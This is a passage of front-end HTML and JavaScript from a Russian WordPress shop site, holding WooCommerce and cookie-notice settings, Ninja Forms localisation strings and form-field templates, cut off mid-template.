var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"4f61e0dc71","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"9912e2314c","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"9912e2314c","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
